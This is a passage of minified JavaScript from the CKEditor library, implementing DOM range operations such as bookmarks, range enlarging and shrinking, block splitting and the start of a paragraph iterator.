b.mergeSiblings(!1),a.moveToBookmark({startNode:c}))):a.collapse(!0)}a.optimizeBookmark();var m=0===b,l=1==b,u=2==b;b=u||l;var A=a.startContainer,C=a.endContainer,x=a.startOffset,B=a.endOffset,D,F,E,I,G,L;if(u&&C.type==CKEDITOR.NODE_TEXT&&A.equals(C))A=a.document.createText(A.substring(x,B)),c.append(A);else{C.type==CKEDITOR.NODE_TEXT?u?L=!0:C=C.split(B):0<C.getChildCount()?B>=C.getChildCount()?(C=C.getChild(B-1),F=!0):C=C.getChild(B):I=F=!0;A.type==CKEDITOR.NODE_TEXT?u?G=!0:A.split(x):0<A.getChildCount()?
0===x?(A=A.getChild(x),D=!0):A=A.getChild(x-1):E=D=!0;for(var O=A.getParents(),N=C.getParents(),R=f(),P=O.length-1,T=N.length-1,H=c,J,ca,W,U=-1,K=R;K<=P;K++){ca=O[K];W=ca.getNext();for(K!=P||ca.equals(N[K])&&P<T?b&&(J=H.append(ca.clone(0,e))):D?g(ca,H,!1,E):G&&H.append(a.document.createText(ca.substring(x)));W;){if(W.equals(N[K])){U=K;break}W=g(W,H)}H=J}H=c;for(K=R;K<=T;K++)if(c=N[K],W=c.getPrevious(),c.equals(O[K]))b&&(H=H.getChild(0));else{K!=T||c.equals(O[K])&&T<P?b&&(J=H.append(c.clone(0,e))):
F?g(c,H,!1,I):L&&H.append(a.document.createText(c.substring(0,B)));if(K>U)for(;W;)W=g(W,H,!0);H=J}u||k()}}function b(){var a=!1,b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(!0),d=CKEDITOR.dom.walker.bogus();return function(e){return c(e)||b(e)?!0:d(e)&&!a?a=!0:e.type==CKEDITOR.NODE_TEXT&&(e.hasAscendant("pre")||CKEDITOR.tools.trim(e.getText()).length)||e.type==CKEDITOR.NODE_ELEMENT&&!e.is(m)?!1:!0}}function d(a){var b=CKEDITOR.dom.walker.whitespaces(),c=CKEDITOR.dom.walker.bookmark(1);
return function(d){return c(d)||b(d)?!0:!a&&l(d)||d.type==CKEDITOR.NODE_ELEMENT&&d.is(CKEDITOR.dtd.$removeEmpty)}}function e(a){return function(){var b;return this[a?"getPreviousNode":"getNextNode"](function(a){!b&&c(a)&&(b=a);return k(a)&&!(l(a)&&a.equals(b))})}}var m={abbr:1,acronym:1,b:1,bdo:1,big:1,cite:1,code:1,del:1,dfn:1,em:1,font:1,i:1,ins:1,label:1,kbd:1,q:1,samp:1,small:1,span:1,strike:1,strong:1,sub:1,sup:1,tt:1,u:1,"var":1},l=CKEDITOR.dom.walker.bogus(),g=/^[\t\r\n ]*(?:&nbsp;|\xa0)$/,
k=CKEDITOR.dom.walker.editable(),c=CKEDITOR.dom.walker.ignored(!0);CKEDITOR.dom.range.prototype={clone:function(){var a=new CKEDITOR.dom.range(this.root);a._setStartContainer(this.startContainer);a.startOffset=this.startOffset;a._setEndContainer(this.endContainer);a.endOffset=this.endOffset;a.collapsed=this.collapsed;return a},collapse:function(a){a?(this._setEndContainer(this.startContainer),this.endOffset=this.startOffset):(this._setStartContainer(this.endContainer),this.startOffset=this.endOffset);
this.collapsed=!0},cloneContents:function(a){var b=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,2,b,!1,"undefined"==typeof a?!0:a);return b},deleteContents:function(a){this.collapsed||f(this,0,null,a)},extractContents:function(a,b){var c=new CKEDITOR.dom.documentFragment(this.document);this.collapsed||f(this,1,c,a,"undefined"==typeof b?!0:b);return c},createBookmark:function(a){var b,c,d,e,g=this.collapsed;b=this.document.createElement("span");b.data("cke-bookmark",1);b.setStyle("display",
"none");b.setHtml("\x26nbsp;");a&&(d="cke_bm_"+CKEDITOR.tools.getNextNumber(),b.setAttribute("id",d+(g?"C":"S")));g||(c=b.clone(),c.setHtml("\x26nbsp;"),a&&c.setAttribute("id",d+"E"),e=this.clone(),e.collapse(),e.insertNode(c));e=this.clone();e.collapse(!0);e.insertNode(b);c?(this.setStartAfter(b),this.setEndBefore(c)):this.moveToPosition(b,CKEDITOR.POSITION_AFTER_END);return{startNode:a?d+(g?"C":"S"):b,endNode:a?d+"E":c,serializable:a,collapsed:g}},createBookmark2:function(){function a(b){var h=
b.container,d=b.offset,e;e=h;var g=d;e=e.type!=CKEDITOR.NODE_ELEMENT||0===g||g==e.getChildCount()?0:e.getChild(g-1).type==CKEDITOR.NODE_TEXT&&e.getChild(g).type==CKEDITOR.NODE_TEXT;e&&(h=h.getChild(d-1),d=h.getLength());if(h.type==CKEDITOR.NODE_ELEMENT&&0<d){a:{for(e=h;d--;)if(g=e.getChild(d).getIndex(!0),0<=g){d=g;break a}d=-1}d+=1}if(h.type==CKEDITOR.NODE_TEXT){e=h;for(g=0;(e=e.getPrevious())&&e.type==CKEDITOR.NODE_TEXT;)g+=e.getText().replace(CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE,"").length;
e=g;h.getText()?d+=e:(g=h.getPrevious(c),e?(d=e,h=g?g.getNext():h.getParent().getFirst()):(h=h.getParent(),d=g?g.getIndex(!0)+1:0))}b.container=h;b.offset=d}function b(a,h){var c=h.getCustomData("cke-fillingChar");if(c){var d=a.container;c.equals(d)&&(a.offset-=CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE.length,0>=a.offset&&(a.offset=d.getIndex(),a.container=d.getParent()))}}var c=CKEDITOR.dom.walker.nodeType(CKEDITOR.NODE_TEXT,!0);return function(c){var d=this.collapsed,e={container:this.startContainer,
offset:this.startOffset},g={container:this.endContainer,offset:this.endOffset};c&&(a(e),b(e,this.root),d||(a(g),b(g,this.root)));return{start:e.container.getAddress(c),end:d?null:g.container.getAddress(c),startOffset:e.offset,endOffset:g.offset,normalized:c,collapsed:d,is2:!0}}}(),moveToBookmark:function(a){if(a.is2){var b=this.document.getByAddress(a.start,a.normalized),c=a.startOffset,d=a.end&&this.document.getByAddress(a.end,a.normalized);a=a.endOffset;this.setStart(b,c);d?this.setEnd(d,a):this.collapse(!0)}else b=
(c=a.serializable)?this.document.getById(a.startNode):a.startNode,a=c?this.document.getById(a.endNode):a.endNode,this.setStartBefore(b),b.remove(),a?(this.setEndBefore(a),a.remove()):this.collapse(!0)},getBoundaryNodes:function(){var a=this.startContainer,b=this.endContainer,c=this.startOffset,d=this.endOffset,e;if(a.type==CKEDITOR.NODE_ELEMENT)if(e=a.getChildCount(),e>c)a=a.getChild(c);else if(1>e)a=a.getPreviousSourceNode();else{for(a=a.$;a.lastChild;)a=a.lastChild;a=new CKEDITOR.dom.node(a);a=
a.getNextSourceNode()||a}if(b.type==CKEDITOR.NODE_ELEMENT)if(e=b.getChildCount(),e>d)b=b.getChild(d).getPreviousSourceNode(!0);else if(1>e)b=b.getPreviousSourceNode();else{for(b=b.$;b.lastChild;)b=b.lastChild;b=new CKEDITOR.dom.node(b)}a.getPosition(b)&CKEDITOR.POSITION_FOLLOWING&&(a=b);return{startNode:a,endNode:b}},getCommonAncestor:function(a,b){var c=this.startContainer,d=this.endContainer,c=c.equals(d)?a&&c.type==CKEDITOR.NODE_ELEMENT&&this.startOffset==this.endOffset-1?c.getChild(this.startOffset):
c:c.getCommonAncestor(d);return b&&!c.is?c.getParent():c},optimize:function(){var a=this.startContainer,b=this.startOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setStartAfter(a):this.setStartBefore(a));a=this.endContainer;b=this.endOffset;a.type!=CKEDITOR.NODE_ELEMENT&&(b?b>=a.getLength()&&this.setEndAfter(a):this.setEndBefore(a))},optimizeBookmark:function(){var a=this.startContainer,b=this.endContainer;a.is&&a.is("span")&&a.data("cke-bookmark")&&this.setStartAt(a,CKEDITOR.POSITION_BEFORE_START);
b&&b.is&&b.is("span")&&b.data("cke-bookmark")&&this.setEndAt(b,CKEDITOR.POSITION_AFTER_END)},trim:function(a,b){var c=this.startContainer,d=this.startOffset,e=this.collapsed;if((!a||e)&&c&&c.type==CKEDITOR.NODE_TEXT){if(d)if(d>=c.getLength())d=c.getIndex()+1,c=c.getParent();else{var g=c.split(d),d=c.getIndex()+1,c=c.getParent();this.startContainer.equals(this.endContainer)?this.setEnd(g,this.endOffset-this.startOffset):c.equals(this.endContainer)&&(this.endOffset+=1)}else d=c.getIndex(),c=c.getParent();
this.setStart(c,d);if(e){this.collapse(!0);return}}c=this.endContainer;d=this.endOffset;b||e||!c||c.type!=CKEDITOR.NODE_TEXT||(d?(d>=c.getLength()||c.split(d),d=c.getIndex()+1):d=c.getIndex(),c=c.getParent(),this.setEnd(c,d))},enlarge:function(a,b){function c(a){return a&&a.type==CKEDITOR.NODE_ELEMENT&&a.hasAttribute("contenteditable")?null:a}var d=new RegExp(/[^\s\ufeff]/);switch(a){case CKEDITOR.ENLARGE_INLINE:var e=1;case CKEDITOR.ENLARGE_ELEMENT:var g=function(a,b){var h=new CKEDITOR.dom.range(k);
h.setStart(a,b);h.setEndAt(k,CKEDITOR.POSITION_BEFORE_END);var h=new CKEDITOR.dom.walker(h),c;for(h.guard=function(a){return!(a.type==CKEDITOR.NODE_ELEMENT&&a.isBlockBoundary())};c=h.next();){if(c.type!=CKEDITOR.NODE_TEXT)return!1;D=c!=a?c.getText():c.substring(b);if(d.test(D))return!1}return!0};if(this.collapsed)break;var f=this.getCommonAncestor(),k=this.root,m,l,u,A,C,x=!1,B,D;B=this.startContainer;var F=this.startOffset;B.type==CKEDITOR.NODE_TEXT?(F&&(B=!CKEDITOR.tools.trim(B.substring(0,F)).length&&
B,x=!!B),B&&((A=B.getPrevious())||(u=B.getParent()))):(F&&(A=B.getChild(F-1)||B.getLast()),A||(u=B));for(u=c(u);u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?m=u:this.setStartBefore(u));A=u.getPrevious()}for(;A;)if(B=!1,A.type==CKEDITOR.NODE_COMMENT)A=A.getPrevious();else{if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),d.test(D)&&(A=null),B=/[\s\ufeff]$/.test(D);else if((A.$.offsetWidth>(CKEDITOR.env.webkit?1:
0)||b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(var F=A.$.getElementsByTagName("*"),E=0,I;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null;B&&(x?C?m=u:u&&this.setStartBefore(u):x=!0);if(A){B=A.getPrevious();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}B=this.endContainer;F=this.endOffset;u=A=null;C=x=!1;B.type==CKEDITOR.NODE_TEXT?
CKEDITOR.tools.trim(B.substring(F)).length?x=!0:(x=!B.getLength(),F==B.getLength()?(A=B.getNext())||(u=B.getParent()):g(B,F)&&(u=B.getParent())):(A=B.getChild(F))||(u=B);for(;u||A;){if(u&&!A){!C&&u.equals(f)&&(C=!0);if(e?u.isBlockBoundary():!k.contains(u))break;x&&"inline"==u.getComputedStyle("display")||(x=!1,C?l=u:u&&this.setEndAfter(u));A=u.getNext()}for(;A;){B=!1;if(A.type==CKEDITOR.NODE_TEXT)D=A.getText(),g(A,0)||(A=null),B=/^[\s\ufeff]/.test(D);else if(A.type==CKEDITOR.NODE_ELEMENT){if((0<A.$.offsetWidth||
b&&A.is("br"))&&!A.data("cke-bookmark"))if(x&&CKEDITOR.dtd.$removeEmpty[A.getName()]){D=A.getText();if(d.test(D))A=null;else for(F=A.$.getElementsByTagName("*"),E=0;I=F[E++];)if(!CKEDITOR.dtd.$removeEmpty[I.nodeName.toLowerCase()]){A=null;break}A&&(B=!!D.length)}else A=null}else B=1;B&&x&&(C?l=u:this.setEndAfter(u));if(A){B=A.getNext();if(!u&&!B){u=A;A=null;break}A=B}else u=null}u&&(u=c(u.getParent()))}m&&l&&(f=m.contains(l)?l:m,this.setStartBefore(f),this.setEndAfter(f));break;case CKEDITOR.ENLARGE_BLOCK_CONTENTS:case CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:u=
new CKEDITOR.dom.range(this.root);k=this.root;u.setStartAt(k,CKEDITOR.POSITION_AFTER_START);u.setEnd(this.startContainer,this.startOffset);u=new CKEDITOR.dom.walker(u);var G,L,O=CKEDITOR.dom.walker.blockBoundary(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?{br:1}:null),N=null,R=function(a){if(a.type==CKEDITOR.NODE_ELEMENT&&"false"==a.getAttribute("contenteditable"))if(N){if(N.equals(a)){N=null;return}}else N=a;else if(N)return;var b=O(a);b||(G=a);return b},e=function(a){var b=R(a);!b&&a.is&&a.is("br")&&
(L=a);return b};u.guard=R;u=u.lastBackward();G=G||k;this.setStartAt(G,!G.is("br")&&(!u&&this.checkStartOfBlock()||u&&G.contains(u))?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_AFTER_END);if(a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS){u=this.clone();u=new CKEDITOR.dom.walker(u);var P=CKEDITOR.dom.walker.whitespaces(),T=CKEDITOR.dom.walker.bookmark();u.evaluator=function(a){return!P(a)&&!T(a)};if((u=u.previous())&&u.type==CKEDITOR.NODE_ELEMENT&&u.is("br"))break}u=this.clone();u.collapse();u.setEndAt(k,
CKEDITOR.POSITION_BEFORE_END);u=new CKEDITOR.dom.walker(u);u.guard=a==CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS?e:R;G=N=L=null;u=u.lastForward();G=G||k;this.setEndAt(G,!u&&this.checkEndOfBlock()||u&&G.contains(u)?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_BEFORE_START);L&&this.setEndAfter(L)}},shrink:function(a,b,c){if(!this.collapsed){a=a||CKEDITOR.SHRINK_TEXT;var d=this.clone(),e=this.startContainer,g=this.endContainer,f=this.startOffset,k=this.endOffset,m=1,l=1;e&&e.type==CKEDITOR.NODE_TEXT&&(f?
f>=e.getLength()?d.setStartAfter(e):(d.setStartBefore(e),m=0):d.setStartBefore(e));g&&g.type==CKEDITOR.NODE_TEXT&&(k?k>=g.getLength()?d.setEndAfter(g):(d.setEndAfter(g),l=0):d.setEndBefore(g));var d=new CKEDITOR.dom.walker(d),u=CKEDITOR.dom.walker.bookmark();d.evaluator=function(b){return b.type==(a==CKEDITOR.SHRINK_ELEMENT?CKEDITOR.NODE_ELEMENT:CKEDITOR.NODE_TEXT)};var A;d.guard=function(b,d){if(u(b))return!0;if(a==CKEDITOR.SHRINK_ELEMENT&&b.type==CKEDITOR.NODE_TEXT||d&&b.equals(A)||!1===c&&b.type==
CKEDITOR.NODE_ELEMENT&&b.isBlockBoundary()||b.type==CKEDITOR.NODE_ELEMENT&&b.hasAttribute("contenteditable"))return!1;d||b.type!=CKEDITOR.NODE_ELEMENT||(A=b);return!0};m&&(e=d[a==CKEDITOR.SHRINK_ELEMENT?"lastForward":"next"]())&&this.setStartAt(e,b?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_START);l&&(d.reset(),(d=d[a==CKEDITOR.SHRINK_ELEMENT?"lastBackward":"previous"]())&&this.setEndAt(d,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_END));return!(!m&&!l)}},insertNode:function(a){this.optimizeBookmark();
this.trim(!1,!0);var b=this.startContainer,c=b.getChild(this.startOffset);c?a.insertBefore(c):b.append(a);a.getParent()&&a.getParent().equals(this.endContainer)&&this.endOffset++;this.setStartBefore(a)},moveToPosition:function(a,b){this.setStartAt(a,b);this.collapse(!0)},moveToRange:function(a){this.setStart(a.startContainer,a.startOffset);this.setEnd(a.endContainer,a.endOffset)},selectNodeContents:function(a){this.setStart(a,0);this.setEnd(a,a.type==CKEDITOR.NODE_TEXT?a.getLength():a.getChildCount())},
setStart:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex(),b=b.getParent());this._setStartContainer(b);this.startOffset=c;this.endContainer||(this._setEndContainer(b),this.endOffset=c);a(this)},setEnd:function(b,c){b.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$empty[b.getName()]&&(c=b.getIndex()+1,b=b.getParent());this._setEndContainer(b);this.endOffset=c;this.startContainer||(this._setStartContainer(b),this.startOffset=c);a(this)},setStartAfter:function(a){this.setStart(a.getParent(),
a.getIndex()+1)},setStartBefore:function(a){this.setStart(a.getParent(),a.getIndex())},setEndAfter:function(a){this.setEnd(a.getParent(),a.getIndex()+1)},setEndBefore:function(a){this.setEnd(a.getParent(),a.getIndex())},setStartAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setStart(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setStart(b,b.getLength()):this.setStart(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setStartBefore(b);
break;case CKEDITOR.POSITION_AFTER_END:this.setStartAfter(b)}a(this)},setEndAt:function(b,c){switch(c){case CKEDITOR.POSITION_AFTER_START:this.setEnd(b,0);break;case CKEDITOR.POSITION_BEFORE_END:b.type==CKEDITOR.NODE_TEXT?this.setEnd(b,b.getLength()):this.setEnd(b,b.getChildCount());break;case CKEDITOR.POSITION_BEFORE_START:this.setEndBefore(b);break;case CKEDITOR.POSITION_AFTER_END:this.setEndAfter(b)}a(this)},fixBlock:function(a,b){var c=this.createBookmark(),d=this.document.createElement(b);this.collapse(a);
this.enlarge(CKEDITOR.ENLARGE_BLOCK_CONTENTS);this.extractContents().appendTo(d);d.trim();this.insertNode(d);var e=d.getBogus();e&&e.remove();d.appendBogus();this.moveToBookmark(c);return d},splitBlock:function(a,b){var c=new CKEDITOR.dom.elementPath(this.startContainer,this.root),d=new CKEDITOR.dom.elementPath(this.endContainer,this.root),e=c.block,g=d.block,f=null;if(!c.blockLimit.equals(d.blockLimit))return null;"br"!=a&&(e||(e=this.fixBlock(!0,a),g=(new CKEDITOR.dom.elementPath(this.endContainer,
this.root)).block),g||(g=this.fixBlock(!1,a)));c=e&&this.checkStartOfBlock();d=g&&this.checkEndOfBlock();this.deleteContents();e&&e.equals(g)&&(d?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(g,CKEDITOR.POSITION_AFTER_END),g=null):c?(f=new CKEDITOR.dom.elementPath(this.startContainer,this.root),this.moveToPosition(e,CKEDITOR.POSITION_BEFORE_START),e=null):(g=this.splitElement(e,b||!1),e.is("ul","ol")||e.appendBogus()));return{previousBlock:e,nextBlock:g,wasStartOfBlock:c,
wasEndOfBlock:d,elementPath:f}},splitElement:function(a,b){if(!this.collapsed)return null;this.setEndAt(a,CKEDITOR.POSITION_BEFORE_END);var c=this.extractContents(!1,b||!1),d=a.clone(!1,b||!1);c.appendTo(d);d.insertAfter(a);this.moveToPosition(a,CKEDITOR.POSITION_AFTER_END);return d},removeEmptyBlocksAtEnd:function(){function a(h){return function(a){return b(a)||c(a)||a.type==CKEDITOR.NODE_ELEMENT&&a.isEmptyInlineRemoveable()||h.is("table")&&a.is("caption")?!1:!0}}var b=CKEDITOR.dom.walker.whitespaces(),
c=CKEDITOR.dom.walker.bookmark(!1);return function(b){for(var c=this.createBookmark(),d=this[b?"endPath":"startPath"](),e=d.block||d.blockLimit,g;e&&!e.equals(d.root)&&!e.getFirst(a(e));)g=e.getParent(),this[b?"setEndAt":"setStartAt"](e,CKEDITOR.POSITION_AFTER_END),e.remove(1),e=g;this.moveToBookmark(c)}}(),startPath:function(){return new CKEDITOR.dom.elementPath(this.startContainer,this.root)},endPath:function(){return new CKEDITOR.dom.elementPath(this.endContainer,this.root)},checkBoundaryOfElement:function(a,
b){var c=b==CKEDITOR.START,e=this.clone();e.collapse(c);e[c?"setStartAt":"setEndAt"](a,c?CKEDITOR.POSITION_AFTER_START:CKEDITOR.POSITION_BEFORE_END);e=new CKEDITOR.dom.walker(e);e.evaluator=d(c);return e[c?"checkBackward":"checkForward"]()},checkStartOfBlock:function(){var a=this.startContainer,c=this.startOffset;CKEDITOR.env.ie&&c&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.ltrim(a.substring(0,c)),g.test(a)&&this.trim(0,1));this.trim();a=new CKEDITOR.dom.elementPath(this.startContainer,this.root);
c=this.clone();c.collapse(!0);c.setStartAt(a.block||a.blockLimit,CKEDITOR.POSITION_AFTER_START);a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkBackward()},checkEndOfBlock:function(){var a=this.endContainer,c=this.endOffset;CKEDITOR.env.ie&&a.type==CKEDITOR.NODE_TEXT&&(a=CKEDITOR.tools.rtrim(a.substring(c)),g.test(a)&&this.trim(1,0));this.trim();a=new CKEDITOR.dom.elementPath(this.endContainer,this.root);c=this.clone();c.collapse(!1);c.setEndAt(a.block||a.blockLimit,CKEDITOR.POSITION_BEFORE_END);
a=new CKEDITOR.dom.walker(c);a.evaluator=b();return a.checkForward()},getPreviousNode:function(a,b,c){var d=this.clone();d.collapse(1);d.setStartAt(c||this.root,CKEDITOR.POSITION_AFTER_START);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.previous()},getNextNode:function(a,b,c){var d=this.clone();d.collapse();d.setEndAt(c||this.root,CKEDITOR.POSITION_BEFORE_END);c=new CKEDITOR.dom.walker(d);c.evaluator=a;c.guard=b;return c.next()},checkReadOnly:function(){function a(b,c){for(;b;){if(b.type==
CKEDITOR.NODE_ELEMENT){if("false"==b.getAttribute("contentEditable")&&!b.data("cke-editable"))return 0;if(b.is("html")||"true"==b.getAttribute("contentEditable")&&(b.contains(c)||b.equals(c)))break}b=b.getParent()}return 1}return function(){var b=this.startContainer,c=this.endContainer;return!(a(b,c)&&a(c,b))}}(),moveToElementEditablePosition:function(a,b){if(a.type==CKEDITOR.NODE_ELEMENT&&!a.isEditable(!1))return this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START),
!0;for(var d=0;a;){if(a.type==CKEDITOR.NODE_TEXT){b&&this.endContainer&&this.checkEndOfBlock()&&g.test(a.getText())?this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START):this.moveToPosition(a,b?CKEDITOR.POSITION_AFTER_END:CKEDITOR.POSITION_BEFORE_START);d=1;break}if(a.type==CKEDITOR.NODE_ELEMENT)if(a.isEditable())this.moveToPosition(a,b?CKEDITOR.POSITION_BEFORE_END:CKEDITOR.POSITION_AFTER_START),d=1;else if(b&&a.is("br")&&this.endContainer&&this.checkEndOfBlock())this.moveToPosition(a,CKEDITOR.POSITION_BEFORE_START);
else if("false"==a.getAttribute("contenteditable")&&a.is(CKEDITOR.dtd.$block))return this.setStartBefore(a),this.setEndAfter(a),!0;var e=a,f=d,k=void 0;e.type==CKEDITOR.NODE_ELEMENT&&e.isEditable(!1)&&(k=e[b?"getLast":"getFirst"](c));f||k||(k=e[b?"getPrevious":"getNext"](c));a=k}return!!d},moveToClosestEditablePosition:function(a,b){var c,d=0,e,g,f=[CKEDITOR.POSITION_AFTER_END,CKEDITOR.POSITION_BEFORE_START];a?(c=new CKEDITOR.dom.range(this.root),c.moveToPosition(a,f[b?0:1])):c=this.clone();if(a&&
!a.is(CKEDITOR.dtd.$block))d=1;else if(e=c[b?"getNextEditableNode":"getPreviousEditableNode"]())d=1,(g=e.type==CKEDITOR.NODE_ELEMENT)&&e.is(CKEDITOR.dtd.$block)&&"false"==e.getAttribute("contenteditable")?(c.setStartAt(e,CKEDITOR.POSITION_BEFORE_START),c.setEndAt(e,CKEDITOR.POSITION_AFTER_END)):!CKEDITOR.env.needsBrFiller&&g&&e.is(CKEDITOR.dom.walker.validEmptyBlockContainers)?(c.setEnd(e,0),c.collapse()):c.moveToPosition(e,f[b?1:0]);d&&this.moveToRange(c);return!!d},moveToElementEditStart:function(a){return this.moveToElementEditablePosition(a)},
moveToElementEditEnd:function(a){return this.moveToElementEditablePosition(a,!0)},getEnclosedNode:function(){var a=this.clone();a.optimize();if(a.startContainer.type!=CKEDITOR.NODE_ELEMENT||a.endContainer.type!=CKEDITOR.NODE_ELEMENT)return null;var a=new CKEDITOR.dom.walker(a),b=CKEDITOR.dom.walker.bookmark(!1,!0),c=CKEDITOR.dom.walker.whitespaces(!0);a.evaluator=function(a){return c(a)&&b(a)};var d=a.next();a.reset();return d&&d.equals(a.previous())?d:null},getTouchedStartNode:function(){var a=this.startContainer;
return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.startOffset)||a},getTouchedEndNode:function(){var a=this.endContainer;return this.collapsed||a.type!=CKEDITOR.NODE_ELEMENT?a:a.getChild(this.endOffset-1)||a},getNextEditableNode:e(),getPreviousEditableNode:e(1),scrollIntoView:function(){var a=new CKEDITOR.dom.element.createFromHtml("\x3cspan\x3e\x26nbsp;\x3c/span\x3e",this.document),b,c,d,e=this.clone();e.optimize();(d=e.startContainer.type==CKEDITOR.NODE_TEXT)?(c=e.startContainer.getText(),
b=e.startContainer.split(e.startOffset),a.insertAfter(e.startContainer)):e.insertNode(a);a.scrollIntoView();d&&(e.startContainer.setText(c),b.remove());a.remove()},_setStartContainer:function(a){this.startContainer=a},_setEndContainer:function(a){this.endContainer=a},_find:function(a,b){var c=this.getCommonAncestor(),d=this.getBoundaryNodes(),e=[],g,f,k,m;if(c&&c.find)for(f=c.find(a),g=0;g<f.count();g++)if(c=f.getItem(g),b||!c.isReadOnly())k=c.getPosition(d.startNode)&CKEDITOR.POSITION_FOLLOWING||
d.startNode.equals(c),m=c.getPosition(d.endNode)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_IS_CONTAINED,k&&m&&e.push(c);return e}}}(),CKEDITOR.POSITION_AFTER_START=1,CKEDITOR.POSITION_BEFORE_END=2,CKEDITOR.POSITION_BEFORE_START=3,CKEDITOR.POSITION_AFTER_END=4,CKEDITOR.ENLARGE_ELEMENT=1,CKEDITOR.ENLARGE_BLOCK_CONTENTS=2,CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS=3,CKEDITOR.ENLARGE_INLINE=4,CKEDITOR.START=1,CKEDITOR.END=2,CKEDITOR.SHRINK_ELEMENT=1,CKEDITOR.SHRINK_TEXT=2,"use strict",function(){function a(a){1>
arguments.length||(this.range=a,this.forceBrBreak=0,this.enlargeBr=1,this.enforceRealBlocks=0,this._||(this._={}))}function f(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function b(a,d,e,g){a:{null==g&&(g=f(e));for(var k;k=g.shift();)if(k.getDtd().p){g={element:k,remaining:g};break a}g=null}if(!g)return 0;if((k=CKEDITOR.filter.instances[g.element.data("cke-filter")])&&!k.check(d))return b(a,d,e,g.remaining);
d=new CKEDITOR.dom.range(g.element);d.selectNodeContents(g.element);d=d.createIterator();d.enlargeBr=a.enlargeBr;d.enforceRealBlocks=a.enforceRealBlocks;d.activeFilter=d.filter=k;a._.nestedEditable={element:g.element,container:e,remaining:g.remaining,iterator:d};return 1}function d(a,b,d){if(!b)return!1;a=a.clone();a.collapse(!d);return a.checkBoundaryOfElement(b,d?CKEDITOR.START:CKEDITOR.END)}var e=/^[\r\n\t ]+$/,m=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.dom.walker.whitespaces(!0),g=function(a){return m(a)&&
l(a)},k={dd:1,dt:1,li:1};a.prototype={getNextParagraph:function(a){var h,f,l,p,w;a=a||"p";if(this._.nestedEditable){if(h=this._.nestedEditable.iterator.getNextParagraph(a))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,h;this.activeFilter=this.filter;if(b(this,a,this._.nestedEditable.container,this._.nestedEditable.remaining))return this.activeFilter=this._.nestedEditable.iterator.activeFilter,this._.nestedEditable.iterator.getNextParagraph(a);this._.nestedEditable=null}if(!this.range.root.getDtd()[a])return null;
if(!this._.started){var t=this.range.clone();f=t.startPath();var r=t.endPath(),v=!t.collapsed&&d(t,f.block),y=!t.collapsed&&d(t,r.block,1);t.shrink(CKEDITOR.SHRINK_ELEMENT,!0);v&&t.setStartAt(f.block,CKEDITOR.POSITION_BEFORE_END);y&&t.setEndAt(r.block,CKEDITOR.POSITION_AFTER_START);f=t.endContainer.hasAscendant("pre",!0)||t.startContainer.hasAscendant("pre",!0);t.enlarge(this.forceBrBreak&&!f||!this.enlargeBr?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);t.collapsed||(f=new CKEDITOR.dom.walker(t.clone()),
r=CKEDITOR.dom.walker.bookmark(!0,!0),f.evaluator=r,this._.nextNode=f.next(),f=new CKEDITOR.dom.walker(t.clone()),f.evaluator=r,f=f.previous(),this._.lastNode=f.getNextSourceNode(!0,null,t.root),this._.lastNode&&this._.lastNode.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(this._.lastNode.getText())&&this._.lastNode.getParent().isBlockBoundary()&&(r=this.range.clone(),r.moveToPosition(this._.lastNode,CKEDITOR.POSITION_AFTER_END),r.checkEndOfBlock()&&(r=new CKEDITOR.dom.elementPath(r.endContainer,
